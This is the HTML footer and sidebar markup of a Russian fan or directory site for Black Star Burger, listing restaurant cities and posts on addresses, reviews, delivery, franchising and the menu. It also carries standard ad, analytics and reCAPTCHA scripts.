<p class="post-item-title"><a href="/mytishhi/" rel="bookmark">Мытищи</a></p>
</div>  
</li>

<li>  
<div class="post-item-inner group">
<p class="post-item-title"><a href="/nizhniy-novgorod/" rel="bookmark">Нижний Новгород</a></p>
</div>  
</li>

<li>  
<div class="post-item-inner group">
<p class="post-item-title"><a href="/novosibirsk/" rel="bookmark">Новосибирск</a></p>
</div>
</li>

<li>
<div class="post-item-inner group">
<p class="post-item-title"><a href="/penza/" rel="bookmark">Пенза</a></p>
</div>
</li>

<li>
<div class="post-item-inner group">
<p class="post-item-title"><a href="/perm/" rel="bookmark">Пермь</a></p>
</div>
</li>    

<li>  
<div class="post-item-inner group">
<p class="post-item-title"><a href="/rostov-na-donu/" rel="bookmark">Ростов на Дону</a></p>
</div>  
</li>

<li>    
<div class="post-item-inner group">
<p class="post-item-title"><a href="/sankt-peterburg-spb/" rel="bookmark">Санкт-Петербург (СПб)</a></p>
</div>    
</li>

<li>
<div class="post-item-inner group">
<p class="post-item-title"><a href="/sochi/" rel="bookmark">Сочи</a></p>
</div>
</li>

<li>  
<div class="post-item-inner group">
<p class="post-item-title"><a href="/stavropol/" rel="bookmark">Ставрополь</a></p>
</div>    
</li>

<li>  
<div class="post-item-inner group">
<p class="post-item-title"><a href="/tyumen/" rel="bookmark">Тюмень</a></p>
</div>  
</li>

<li>  
<div class="post-item-inner group">
<p class="post-item-title"><a href="/ufa/" rel="bookmark">Уфа</a></p>
</div>
</li>
            
<li>  
<div class="post-item-inner group">
<p class="post-item-title"><a href="/chelyabinsk/" rel="bookmark">Челябинск</a></p>
</div>
</li>
                  
<li>    
<div class="post-item-inner group">
<p class="post-item-title"><a href="/jakutsk/" rel="bookmark">Якутск</a></p>
</div>  
</li>

</ul></div></div><div id="alxtabs-3" class="widget widget_alx_tabs">
<ul class="alx-tabs-nav group tab-count-4"><li class="alx-tab tab-recent"><a href="#tab-recent-3" title="Recent Posts"><i class="fas fa-clock"></i><span>Recent Posts</span></a></li><li class="alx-tab tab-popular"><a href="#tab-popular-3" title="Popular Posts"><i class="fas fa-star"></i><span>Popular Posts</span></a></li><li class="alx-tab tab-comments"><a href="#tab-comments-3" title="Recent Comments"><i class="fas fa-comments"></i><span>Recent Comments</span></a></li><li class="alx-tab tab-tags"><a href="#tab-tags-3" title="Tags"><i class="fas fa-tags"></i><span>Tags</span></a></li></ul>
	<div class="alx-tabs-container">


		
						
			<ul id="tab-recent-3" class="alx-tab group thumbs-enabled">
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://blackstar-burgers.ru/adresa/">
															<img src="https://blackstar-burgers.ru/wp-content/themes/boxstyle/img/thumb-small.png" alt="Блэк Стар Бургер Адреса" />
																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://blackstar-burgers.ru/category/adresa-restoranov/" rel="category tag">Адреса ресторанов</a></p>						<p class="tab-item-title"><a href="https://blackstar-burgers.ru/adresa/" rel="bookmark">Блэк Стар Бургер Адреса</a></p>
											</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://blackstar-burgers.ru/blek-star-burger-otzyvy/">
															<img width="200" height="120" src="https://blackstar-burgers.ru/wp-content/uploads/2019/07/bljek-star-burger-otzivy.jpg" class="attachment-alx-small size-alx-small wp-post-image" alt="Реальные отзывы Блэк Стар Бургер" loading="lazy" srcset="https://blackstar-burgers.ru/wp-content/uploads/2019/07/bljek-star-burger-otzivy.jpg 650w, https://blackstar-burgers.ru/wp-content/uploads/2019/07/bljek-star-burger-otzivy-300x180.jpg 300w" sizes="(max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://blackstar-burgers.ru/category/blek-star-burger/" rel="category tag">Блэк Стар Бургер</a></p>						<p class="tab-item-title"><a href="https://blackstar-burgers.ru/blek-star-burger-otzyvy/" rel="bookmark">Блэк Стар Бургер Отзывы</a></p>
											</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://blackstar-burgers.ru/blek-star-burger-dostavka/">
															<img width="200" height="72" src="https://blackstar-burgers.ru/wp-content/uploads/2019/07/bsb-dostavka.jpeg" class="attachment-alx-small size-alx-small wp-post-image" alt="Доставка работает практически круглосуточно" loading="lazy" srcset="https://blackstar-burgers.ru/wp-content/uploads/2019/07/bsb-dostavka.jpeg 850w, https://blackstar-burgers.ru/wp-content/uploads/2019/07/bsb-dostavka-300x108.jpeg 300w, https://blackstar-burgers.ru/wp-content/uploads/2019/07/bsb-dostavka-768x276.jpeg 768w" sizes="(max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://blackstar-burgers.ru/category/blek-star-burger/" rel="category tag">Блэк Стар Бургер</a></p>						<p class="tab-item-title"><a href="https://blackstar-burgers.ru/blek-star-burger-dostavka/" rel="bookmark">Блэк Стар Бургер Доставка</a></p>
											</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://blackstar-burgers.ru/franshiza-blek-star-burger/">
															<img width="200" height="113" src="https://blackstar-burgers.ru/wp-content/uploads/2019/07/Franshiza_2.jpg" class="attachment-alx-small size-alx-small wp-post-image" alt="Открыть Блэк Стар Бургер может каждый" loading="lazy" srcset="https://blackstar-burgers.ru/wp-content/uploads/2019/07/Franshiza_2.jpg 1280w, https://blackstar-burgers.ru/wp-content/uploads/2019/07/Franshiza_2-300x169.jpg 300w, https://blackstar-burgers.ru/wp-content/uploads/2019/07/Franshiza_2-768x432.jpg 768w, https://blackstar-burgers.ru/wp-content/uploads/2019/07/Franshiza_2-1024x576.jpg 1024w, https://blackstar-burgers.ru/wp-content/uploads/2019/07/Franshiza_2-678x381.jpg 678w" sizes="(max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://blackstar-burgers.ru/category/blek-star-burger/" rel="category tag">Блэк Стар Бургер</a></p>						<p class="tab-item-title"><a href="https://blackstar-burgers.ru/franshiza-blek-star-burger/" rel="bookmark">Франшиза Блэк Стар Бургер</a></p>
											</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://blackstar-burgers.ru/mramornaya-govyadina-miratorg/">
															<img width="200" height="125" src="https://blackstar-burgers.ru/wp-content/uploads/2019/07/noshow1.jpg" class="attachment-alx-small size-alx-small wp-post-image" alt="Мраморная говядина Блэк Стар Бургер" loading="lazy" srcset="https://blackstar-burgers.ru/wp-content/uploads/2019/07/noshow1.jpg 800w, https://blackstar-burgers.ru/wp-content/uploads/2019/07/noshow1-300x188.jpg 300w, https://blackstar-burgers.ru/wp-content/uploads/2019/07/noshow1-768x480.jpg 768w" sizes="(max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://blackstar-burgers.ru/category/blek-star-burger/" rel="category tag">Блэк Стар Бургер</a></p>						<p class="tab-item-title"><a href="https://blackstar-burgers.ru/mramornaya-govyadina-miratorg/" rel="bookmark">Мраморная говядина Мираторг</a></p>
											</div>

				</li>
											</ul><!--/.alx-tab-->

		

		
						<ul id="tab-popular-3" class="alx-tab group thumbs-enabled">

								<li>

										<div class="tab-item-thumbnail">
						<a href="https://blackstar-burgers.ru/menyu-blek-star-burger-i-tseny/">
															<img width="200" height="133" src="https://blackstar-burgers.ru/wp-content/uploads/2019/07/497f98a4a490490cad831e94a342791f.jpg" class="attachment-alx-small size-alx-small wp-post-image" alt="Самые вкусные и сочные бургеры" loading="lazy" srcset="https://blackstar-burgers.ru/wp-content/uploads/2019/07/497f98a4a490490cad831e94a342791f.jpg 960w, https://blackstar-burgers.ru/wp-content/uploads/2019/07/497f98a4a490490cad831e94a342791f-300x200.jpg 300w, https://blackstar-burgers.ru/wp-content/uploads/2019/07/497f98a4a490490cad831e94a342791f-768x512.jpg 768w" sizes="(max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://blackstar-burgers.ru/category/blek-star-burger/" rel="category tag">Блэк Стар Бургер</a></p>						<p class="tab-item-title"><a href="https://blackstar-burgers.ru/menyu-blek-star-burger-i-tseny/" rel="bookmark">Меню Блэк Стар Бургер и Цены</a></p>
											</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://blackstar-burgers.ru/ufa/">
															<img width="200" height="162" src="https://blackstar-burgers.ru/wp-content/uploads/2019/07/29404172_2096442777256967_5093363615671517184_n.jpg" class="attachment-alx-small size-alx-small wp-post-image" alt="Открытие ресторана BSB в Уфе" loading="lazy" srcset="https://blackstar-burgers.ru/wp-content/uploads/2019/07/29404172_2096442777256967_5093363615671517184_n.jpg 864w, https://blackstar-burgers.ru/wp-content/uploads/2019/07/29404172_2096442777256967_5093363615671517184_n-300x242.jpg 300w, https://blackstar-burgers.ru/wp-content/uploads/2019/07/29404172_2096442777256967_5093363615671517184_n-768x620.jpg 768w" sizes="(max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://blackstar-burgers.ru/category/adresa-restoranov/" rel="category tag">Адреса ресторанов</a></p>						<p class="tab-item-title"><a href="https://blackstar-burgers.ru/ufa/" rel="bookmark">Блэк Стар Бургер Уфа</a></p>
											</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://blackstar-burgers.ru/krasnogorsk/">
															<img width="200" height="126" src="https://blackstar-burgers.ru/wp-content/uploads/2019/07/mos-obl-ava.jpg" class="attachment-alx-small size-alx-small wp-post-image" alt="Удобное расположение на первом этаже ТРЦ" loading="lazy" srcset="https://blackstar-burgers.ru/wp-content/uploads/2019/07/mos-obl-ava.jpg 632w, https://blackstar-burgers.ru/wp-content/uploads/2019/07/mos-obl-ava-300x189.jpg 300w" sizes="(max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://blackstar-burgers.ru/category/adresa-restoranov/" rel="category tag">Адреса ресторанов</a></p>						<p class="tab-item-title"><a href="https://blackstar-burgers.ru/krasnogorsk/" rel="bookmark">Блэк Стар Бургер Красногорск</a></p>
											</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://blackstar-burgers.ru/nizhniy-novgorod/">
															<img width="200" height="113" src="https://blackstar-burgers.ru/wp-content/uploads/2019/06/nn-ava.jpg" class="attachment-alx-small size-alx-small wp-post-image" alt="BSB Нижний Новгород" loading="lazy" srcset="https://blackstar-burgers.ru/wp-content/uploads/2019/06/nn-ava.jpg 1280w, https://blackstar-burgers.ru/wp-content/uploads/2019/06/nn-ava-300x169.jpg 300w, https://blackstar-burgers.ru/wp-content/uploads/2019/06/nn-ava-768x432.jpg 768w, https://blackstar-burgers.ru/wp-content/uploads/2019/06/nn-ava-1024x576.jpg 1024w, https://blackstar-burgers.ru/wp-content/uploads/2019/06/nn-ava-678x381.jpg 678w" sizes="(max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://blackstar-burgers.ru/category/adresa-restoranov/" rel="category tag">Адреса ресторанов</a></p>						<p class="tab-item-title"><a href="https://blackstar-burgers.ru/nizhniy-novgorod/" rel="bookmark">Блэк Стар Бургер Нижний Новгород</a></p>
											</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://blackstar-burgers.ru/ekaterinburg/">
															<img width="200" height="112" src="https://blackstar-burgers.ru/wp-content/uploads/2019/06/ekb-ava.jpg" class="attachment-alx-small size-alx-small wp-post-image" alt="Главный вход в Блэк Стар Бургер в ЕКБ" loading="lazy" srcset="https://blackstar-burgers.ru/wp-content/uploads/2019/06/ekb-ava.jpg 968w, https://blackstar-burgers.ru/wp-content/uploads/2019/06/ekb-ava-300x169.jpg 300w, https://blackstar-burgers.ru/wp-content/uploads/2019/06/ekb-ava-768x432.jpg 768w, https://blackstar-burgers.ru/wp-content/uploads/2019/06/ekb-ava-678x381.jpg 678w" sizes="(max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://blackstar-burgers.ru/category/adresa-restoranov/" rel="category tag">Адреса ресторанов</a></p>						<p class="tab-item-title"><a href="https://blackstar-burgers.ru/ekaterinburg/" rel="bookmark">Блэк Стар Бургер Екатеринбург</a></p>
											</div>

				</li>
											</ul><!--/.alx-tab-->

		

		
			
			<ul id="tab-comments-3" class="alx-tab group avatars-enabled">
							</ul><!--/.alx-tab-->

		
		
			<ul id="tab-tags-3" class="alx-tab group">
				<li>
									</li>
			</ul><!--/.alx-tab-->

			</div>

</div>
			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->
	

				</div><!--/.main-inner-->

				<footer id="footer">

<div style="width:100%; text-align:center; background:#ffffff;">
<div style="text-align:center;">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1586179397651260"
     data-ad-slot="7945835919"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>
</div>

					
					
					
					<div id="footer-bottom">

						<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

						<div class="pad group">

							<div class="grid one-half">

								
								<div id="copyright">
																			<p>Black Star Burger &copy; 2026. All Rights Reserved.</p>
																	</div><!--/#copyright-->

								
							</div>

							<div class="grid one-half last">
															</div>

						</div><!--/.pad-->

					</div><!--/#footer-bottom-->

				</footer><!--/#footer-->

			</div><!--/.main-->
		</div><!--/.container-inner-->
	</div><!--/.container-->

</div><!--/#wrapper-->

<script type='text/javascript' src='https://blackstar-burgers.ru/wp-content/themes/boxstyle/js/jquery.fitvids.js?ver=5.9.12' id='boxstyle-fitvids-js'></script>
<script type='text/javascript' src='https://blackstar-burgers.ru/wp-content/themes/boxstyle/js/jq-sticky-anything.min.js?ver=5.9.12' id='boxstyle-jq-sticky-anything-js'></script>
<script type='text/javascript' src='https://blackstar-burgers.ru/wp-content/themes/boxstyle/js/scripts.js?ver=5.9.12' id='boxstyle-scripts-js'></script>
<script type='text/javascript' src='https://blackstar-burgers.ru/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":60,"margin_bottom":420,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://blackstar-burgers.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(54668455, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/54668455" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7hRmleO1RsysaEfErLDamg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769040290066');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>